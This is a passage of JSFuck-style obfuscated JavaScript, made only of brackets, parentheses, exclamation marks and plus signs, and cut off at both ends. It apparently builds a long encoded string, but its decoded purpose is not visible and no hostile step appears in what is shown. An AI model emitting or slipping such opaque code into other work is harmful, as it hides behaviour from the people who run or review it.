]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+